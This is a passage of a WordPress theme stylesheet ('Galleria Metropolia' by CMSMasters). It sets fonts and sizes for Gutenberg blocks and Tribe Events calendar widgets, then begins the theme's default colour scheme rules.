		font-style:normal;
	}
	
	.editor-styles-wrapper select {
		line-height:1em;
	}
	/* Finish Text Fields Font */
	
	
	/* Start Blockquote Font */
	 .wp-block-quote,
	 .wp-block-quote.is-large,
	 .wp-block-quote.is-style-large,
	 .wp-block-pullquote,
	.editor-styles-wrapper .wp-block-freeform blockquote,
	.editor-styles-wrapper .wp-block-freeform blockquote p {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:22px;
		line-height:38px;
		font-weight:normal;
		font-style:normal;
	}
	
	 .wp-block-quote.is-large,
	 .wp-block-quote.is-style-large {
		font-size:26px;
		line-height:42px;
	}
	
	 .wp-block-pullquote {
		font-size:18px;
		line-height:34px;
	}
	
	.editor-styles-wrapper q {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal;
		font-style:normal;
	}
	/* Finish Blockquote Font */

/***************** Finish Gutenberg Module General Font Styles ******************/


/***************** Start Tribe Events Font Styles ******************/

	/* Start Content Font */
	.tribe-events-tooltip,
	.tribe-events-tooltip a,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a
	.tribe-events-list .tribe-events-event-meta, 
	.tribe-events-list .tribe-events-event-meta a, 
	.tribe-mini-calendar tbody, 
	.tribe-mini-calendar tbody a, 
	table.tribe-events-calendar tbody td .tribe-events-month-event-title, 
	table.tribe-events-calendar tbody td .tribe-events-month-event-title a, 
	.tribe-events-tooltip .tribe-events-event-body, 
	.tribe-events-grid .tribe-week-event .vevent .entry-title, 
	.tribe-events-grid .tribe-week-event .vevent .entry-title a, 
	.tribe-events-photo .tribe-events-event-meta, 
	.tribe-events-photo .tribe-events-event-meta a, 
	.tribe-events-photo .tribe-events-list-photo-description, 
	.cmsmasters_single_event .tribe-events-cost, 
	.cmsmasters_single_event .tribe-events-schedule, 
	.cmsmasters_single_event .tribe-events-schedule a, 
	.tribe-events-organizer  .organizer-address, 
	.tribe-events-organizer  .organizer-address a, 
	.cmsmasters_single_event .cmsmasters_single_event_header_right, 
	.cmsmasters_single_event .cmsmasters_single_event_header_right a, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_right, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item .cmsmasters_event_meta_info_item_descr, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item .cmsmasters_event_meta_info_item_descr a, 
	.tribe-events-venue .tribe-events-event-meta, 
	.tribe-events-venue .tribe-events-event-meta a, 
	.tribe-events-organizer .tribe-events-event-meta, 
	.tribe-events-organizer .tribe-events-event-meta a, 
	.tribe-events-venue .cmsmasters_events_venue_header_right a, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info a, 
	.tribe-events-venue-widget .tribe-venue-widget-venue-name a, 
	.widget .vcalendar .cmsmasters_widget_event_info, 
	.widget .vcalendar .cmsmasters_widget_event_info a, 
	.tribe-events-venue-widget .vcalendar .cmsmasters_widget_event_info, 
	.tribe-events-venue-widget .vcalendar .cmsmasters_widget_event_info a, 
	.tribe-this-week-events-widget .tribe-this-week-event .duration, 
	.tribe-this-week-events-widget .tribe-this-week-event .tribe-venue,
	.tribe-this-week-events-widget .tribe-this-week-event .tribe-venue a,
	.tribe-this-week-events-widget .tribe-events-page-title {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
		letter-spacing:0;
	}
	
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a
	.tribe-events-photo .tribe-events-list-photo-description, 
	.tribe-events-photo .tribe-events-event-meta, 
	.tribe-events-photo .tribe-events-event-meta a, 
	.tribe-events-list .tribe-events-event-meta, 
	.tribe-events-list .tribe-events-event-meta a {
		line-height:24px;
	}
	
	.tribe-mini-calendar tbody, 
	.tribe-mini-calendar tbody a, 
	.tribe-mini-calendar thead th, 
	.tribe-events-tooltip .description, 
	.tribe-events-widget-link a, 
	.tribe-this-week-events-widget .tribe-events-viewmore a {
		font-size:14px;
		line-height:22px;
	}
	
	.tribe-this-week-events-widget .tribe-this-week-event .duration, 
	.tribe-this-week-events-widget .tribe-this-week-event .tribe-venue,
	.tribe-this-week-events-widget .tribe-this-week-event .tribe-venue a,
	.tribe-this-week-events-widget .tribe-events-page-title, 
	.tribe-events-venue-widget .vcalendar .cmsmasters_widget_event_info, 
	.tribe-events-venue-widget .vcalendar .cmsmasters_widget_event_info a, 
	.widget .vcalendar .cmsmasters_widget_event_info, 
	.widget .vcalendar .cmsmasters_widget_event_info a, 
	.tribe-events-venue-widget .tribe-venue-widget-venue-name a, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info a, 
	.tribe-events-tooltip .tribe-events-event-body {
		font-size:13px;
		line-height:22px;
	}
	
	.tribe-events-organizer .tribe-events-event-meta, 
	.tribe-events-organizer .tribe-events-event-meta a, 
	.tribe-events-venue .tribe-events-event-meta, 
	.tribe-events-venue .tribe-events-event-meta a, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item .cmsmasters_event_meta_info_item_descr, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item .cmsmasters_event_meta_info_item_descr a, 
	.cmsmasters_single_event .cmsmasters_single_event_header_right, 
	.cmsmasters_single_event .cmsmasters_single_event_header_right a, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_right, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	.cmsmasters_single_event .tribe-events-cost, 
	.cmsmasters_single_event .tribe-events-schedule, 
	.cmsmasters_single_event .tribe-events-schedule a, 
	.tribe-events-organizer  .organizer-address, 
	.tribe-events-organizer  .organizer-address a, 
	.tribe-events-grid .tribe-week-event .vevent .entry-title, 
	.tribe-events-grid .tribe-week-event .vevent .entry-title a, 
	table.tribe-events-calendar tbody td .tribe-events-month-event-title, 
	table.tribe-events-calendar tbody td .tribe-events-month-event-title a {
		font-size:14px;
		line-height:20px;
	}
	
	.tribe-events-venue-widget .vcalendar .cmsmasters_widget_event_info, 
	.tribe-events-venue-widget .vcalendar .cmsmasters_widget_event_info a, 
	.widget .vcalendar .cmsmasters_widget_event_info, 
	.widget .vcalendar .cmsmasters_widget_event_info a, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info a, 
	.tribe-events-organizer .tribe-events-event-meta, 
	.tribe-events-organizer .tribe-events-event-meta a, 
	.tribe-events-venue .tribe-events-event-meta, 
	.tribe-events-venue .tribe-events-event-meta a, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item .cmsmasters_event_meta_info_item_descr, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item .cmsmasters_event_meta_info_item_descr a,
	.tribe-events-grid .tribe-week-event .vevent .entry-title, 
	.tribe-events-grid .tribe-week-event .vevent .entry-title a {
		text-transform:none;
	}
	/* Finish Content Font */
	
	
	/* Start Link Font */
		#tribe-events-content > .tribe-events-button {
			font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:16px;
			line-height:26px;
			font-weight:600;
			font-style:normal;
			text-transform:none;
			text-decoration:none;
			letter-spacing:0;
		}
	/* Finish Link Font */
	
	
	/* Start H1 Font */
	.cmsmasters_event_big_day {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:52px;
		line-height:62px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_event_big_day {
		font-size:60px; /* static */
		line-height:60px; /* static */
	}
	
	.tribe_mini_calendar_widget .cmsmasters_event_big_date {
		font-size:30px; /* static */
		line-height:30px; /* static */
	}
	/* Finish H1 Font */
	
	
	/* Start H2 Font */
	.tribe-events-countdown-widget .tribe-countdown-time, 
	.tribe-events-related-events-title,
	.tribe-events-page-title {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:32px;
		line-height:44px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.tribe-events-countdown-widget .tribe-countdown-time {
		font-size:30px;
		line-height:40px;
	}
	
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-countdown-widget .tribe-countdown-time {
		font-size:40px;
		line-height:40px;
	}
	
	@media only screen and (min-width: 1440px) {
		.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-countdown-widget .tribe-countdown-time {
			font-size:60px;
			line-height:60px;
		}
	}
	/* Finish H2 Font */
	
	
	/* Start H3 Font */	
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .entry-title a,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .entry-title a,
	.tribe-mobile-day .tribe-mobile-day-date,
	.tribe-events-single-section-title, 
	.tribe-events-list-event-title, 
	.tribe-events-list-event-title a, 
	.cmsmasters_event_big_month {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:30px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_event_big_month, 
	.tribe-events-related-events-title {
		font-size:18px;
	}
	
	.tribe-events-single-section-title {
		font-size:22px;
		line-height:26px;
	}
	
	@media only screen and (max-width: 768px) {
		#page .tribe-events-page-title {
			font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:20px;
			line-height:30px;
			font-weight:normal;
			font-style:normal;
			text-transform:none;
			text-decoration:none;
			letter-spacing:0;
		}
	}
	/* Finish H3 Font */
	
	
	/* Start H4 Font */
	.widget .vcalendar .entry-title, 
	.widget .vcalendar .entry-title a 
	.tribe-this-week-events-widget .tribe-this-week-event .entry-title,
	.tribe-this-week-events-widget .tribe-this-week-event .entry-title a,
	.tribe-events-countdown-widget .tribe-countdown-text, 
	.tribe-events-countdown-widget .tribe-countdown-text a,
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a, 
	.tribe_mini_calendar_widget .cmsmasters_event_big_month, 
	.tribe-events-tooltip .entry-title, 
	#page .tribe-events-venue-widget .vcalendar .entry-title, 
	#page .tribe-events-venue-widget .vcalendar .entry-title a {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.tribe-this-week-events-widget .tribe-this-week-event .entry-title,
	.tribe-this-week-events-widget .tribe-this-week-event .entry-title a, 
	.tribe-events-tooltip .entry-title {
		font-size:16px;
	}
	
	.widget .vcalendar .entry-title, 
	.widget .vcalendar .entry-title a, 
	#page .tribe-events-venue-widget .vcalendar .entry-title, 
	#page .tribe-events-venue-widget .vcalendar .entry-title a, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a {
		font-size:16px;
		line-height:22px;
	}
	
	.tribe-events-countdown-widget .tribe-countdown-text, 
	.tribe-events-countdown-widget .tribe-countdown-text a {
		font-size:15px;
		line-height:22px;
	}
	/* Finish H4 Font */
	
	
	/* Start H5 Font */
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a, 
	.cmsmasters_event_big_week,
	.tribe-mini-calendar [id*=tribe-mini-calendar-month], 
	.tribe-events-list .tribe-events-day-time-slot > h5, 
	.tribe-events-list .tribe-events-list-separator-month,
	.tribe-mobile-day .tribe-events-read-more {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:18px;
		font-weight:normal;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0.1em;
	}
	
	.tribe-mini-calendar-list-wrapper .entry-title,
	.tribe-mini-calendar-list-wrapper .entry-title a {
		font-size:12px;
		line-height:14px;
	}
	/* Finish H5 Font */
	
	
	/* Start H6 Font */
	.tribe-this-week-events-widget .tribe-this-week-widget-header-date, 
	.tribe-events-countdown-widget .tribe-countdown-time .tribe-countdown-under, 
	.tribe-events-grid .column.first > span,
	.tribe-events-grid .tribe-week-grid-hours div,
	table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a, 
	.tribe-bar-filters-inner > div label, 
	.tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info, 
	.tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info a, 
	table.tribe-events-calendar tbody td .tribe-events-viewmore a,
	.tribe-mobile-day .tribe-events-event-schedule-details, 
	.tribe-mobile-day .tribe-event-schedule-details {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:16px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0.1em;
	}
	
	.tribe-this-week-events-widget .tribe-this-week-widget-header-date, 
	.tribe-events-countdown-widget .tribe-countdown-time .tribe-countdown-under {
		font-size:10px;
	}
	
	.tribe-events-grid .column.first > span,
	.tribe-events-grid .tribe-week-grid-hours div {
		font-style:11px; /* static */
		line-height:16px; /* static */
	}
	
	.tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info, 
	.tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info a, 
	.tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info, 
	.tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info a, 
	table.tribe-events-calendar tbody td .tribe-events-viewmore a,
	ul.tribe-related-events .tribe-related-event-info .published {
		font-size:10px;
	}
	
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-countdown-widget .tribe-countdown-text a {
		font-size:22px;
		line-height:26px;
	}
	
	table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a {
		letter-spacing:0;
		line-height:20px;
	}
	/* Finish H6 Font */
	
	
	/* Start Button Font */
	.tribe-events-grid .tribe-grid-header, 
	.tribe-events-grid .tribe-grid-header a, 
	table.tribe-events-calendar thead th, 
	#tribe-bar-views label, 
	#tribe-bar-views .tribe-bar-views-list li, 
	#tribe-bar-views .tribe-bar-views-list li a {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:46px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		letter-spacing:0.1em;
	}
	
	.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .cmsmasters_events_more .button, .one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .cmsmasters_events_more .button {
		line-height:42px; 
	}
	
	#tribe-bar-views label, 
	#tribe-bar-views .tribe-bar-views-list li, 
	#tribe-bar-views .tribe-bar-views-list li a {
		font-size:14px;
	}
	
	.tribe-events-grid .tribe-grid-header, 
	.tribe-events-grid .tribe-grid-header a, 
	table.tribe-events-calendar thead th {
		font-size:14px;
		line-height:22px;
	}
	/* Finish Button Font */
	
	
	/* Start Small Text Font */
	/* Finish Small Text Font */

/***************** Finish Tribe Events Font Styles ******************/

/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version 	1.0.4
 * 
 * Theme Primary Color Schemes Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Default Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	body,
	
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	textarea,
	select,
	option, 
	.cmsmasters_open_post .cmsmasters_post_tags, 
	.cmsmasters_profile .cmsmasters_profile_subtitle, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	.cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	.cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	.widget_custom_contact_info_entries, 
	.widget_custom_contact_info_entries a, 
	.widget_pages ul li a, 
	.widget_nav_menu ul li a {
		color:#797979;
	}
	
	input::-webkit-input-placeholder {
		color:#797979;
	}
	
	input:-moz-placeholder {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	a,
	h1 a:hover,
	h2 a:hover,
	h3 a:hover,
	h4 a:hover,
	h5 a:hover,
	h6 a:hover,
	.color_2,
	.cmsmasters_dropcap.type1,
	.cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	.cmsmasters_wrap_more_items.cmsmasters_loading:before,
	.cmsmasters_icon_box.cmsmasters_icon_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	.bypostauthor > .comment-body .alignleft:before,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	.cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	.cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	.cmsmasters_open_post .cmsmasters_post_tags, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	.cmsmasters_twitter_wrap .published, 
	.cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	.cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	.cmsmasters_quotes_grid .cmsmasters_quote_title, 
	.cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	.cmsmasters_quotes_slider .cmsmasters_quote_title, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	.widget_custom_twitter_entries .tweet_time, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#4c4c4c;
	}
	
	mark,
	
	.cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	.cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	.cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	.cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	.woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	.cmsmasters_notice .notice_close, 
	.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#4c4c4c;
	}
	
	.cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	a:hover,
	.cmsmasters_header_search_form button:hover, 
	a.cmsmasters_cat_color:hover,
	.cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	.cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	.cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	.cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	#page .cmsmasters_social_icon, 
	#page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	#page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	.cmsmasters_likes a, 
	.cmsmasters_likes a.active:before, 
	.cmsmasters_likes a:hover:before, 
	.cmsmasters_comments a, 
	.cmsmasters_comments a:hover:before, 
	.cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	#page .post_nav > span a:hover, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	.cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	.cmsmasters_post_default .cmsmasters_post_title a:hover, 
	.cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	.cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	.cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	.cmsmasters_profile .cmsmasters_profile_title a:hover, 
	.cmsmasters_archive_item_title a:hover, 
	.cmsmasters_wrap_pagination ul li p, 
	.cmsmasters_wrap_pagination ul li .page-numbers, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	.search_bar_wrap .search_button button:hover, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	.cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	.cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	.cmsmasters_toggles .cmsmasters_toggles_filter a, 
	.cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	.cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	#wp-calendar th, 
	#wp-calendar td, 
	#wp-calendar tfoot a, 
	.widget_rss ul li a:hover, 
	.widget_tag_cloud a:hover, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	.subpage_nav > span {
		color:#787b80;
	}
	
	.cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	#slide_top,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	h1 a,
	h2 a,
	h3 a,
	h4 a,
	h5 a,
	h6 a,
	fieldset legend,
	blockquote footer,
	blockquote, 
	q, 
	table caption,
	.img_placeholder_small, 
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	.cmsmasters_dropcap.type2, 
	table thead th, 
	table thead td, 
	dt, 
	.wpcf7 label, 
	.cmsmasters-form-builder label,  
	.comment-respond label, 
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button, 
	.cmsmasters_open_post .cmsmasters_post_date, 
	.cmsmasters_post_default .cmsmasters_post_date, 
	.cmsmasters_post_timeline .cmsmasters_post_date, 
	.cmsmasters_prev_arrow, 
	.cmsmasters_next_arrow, 
	.post_nav > span a, 
	.cmsmasters_comment_item .cmsmasters_comment_item_title, 
	.cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	.cmsmasters_wrap_pagination ul li .page-numbers > span, 
	.cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	.cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	.cmsmasters_wrap_pagination ul li span.page-numbers, 
	.error .button:hover, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	.cmsmasters_pricing_table .pricing_title, 
	.cmsmasters_pricing_table .cmsmasters_period, 
	.cmsmasters_pricing_table .cmsmasters_price_wrap, 
	.cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	.cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	#wp-calendar thead th, 
	#wp-calendar thead td, 
	#wp-calendar tfoot a:hover, 
	#wp-calendar #today, 
	.widget_custom_contact_info_entries a:hover, 	 
	.widget_pages ul li a:hover, 
	.widget_pages ul li.current_page_item a, 
	.widget_nav_menu ul li a:hover, 
	.widget_nav_menu ul li.current_page_item a, 
	.widget_rss ul li a, 
	.widget_tag_cloud a {
		color:#16202f;
	}
	
	.cmsmasters_open_project .project_details_item_title, 
	.cmsmasters_open_project .project_features_item_title, 
	.cmsmasters_open_profile .profile_details_item_title, 
	.cmsmasters_open_profile .profile_features_item_title {
		color:rgba(22, 32, 47, 0.9);
	}
	
	.headline_outer,
	.cmsmasters_button:hover, 
	.button:hover, 
	input[type=submit]:hover, 
	input[type=button]:hover, 
	button:hover, 
	.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	form .formError .formErrorContent, 
	.cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	.cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	.cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	.cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	.cmsmasters_project_grid:hover .project_inner:before, 
	.error .button, 
	.owl-pagination .owl-page.active, 
	.owl-pagination .owl-page:hover, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	.cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
